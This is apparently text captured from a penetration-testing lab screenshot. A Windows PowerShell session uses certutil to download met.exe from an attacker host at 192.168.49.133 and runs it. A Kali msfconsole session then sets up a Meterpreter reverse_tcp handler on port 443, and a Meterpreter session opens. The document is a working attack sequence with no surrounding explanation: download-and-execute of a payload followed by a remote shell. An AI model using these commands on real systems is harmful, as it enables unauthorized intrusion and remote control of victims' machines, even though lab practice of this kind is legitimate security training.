 PS C:\Users\nate\Desktop> certutil -urlcache -f http://192.168.49.133/met.exe met.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\nate\Desktop> .\met.exe
PS C:\Users\nate\Desktop>
saxon
File Actions Edit View Help
┌──(saxon㉿Saxon)-[~/Desktop]
└─$ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.49.133
lhost => 192.168.49.133
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.49.133:443
[*] Sending stage (201798 bytes) to 192.168.133.101
[*] Meterpreter session 1 opened (192.168.49.133:443 -> 192.168.133.101:50965) at 2024-03-16 09:26:13 -0400
meterpreter >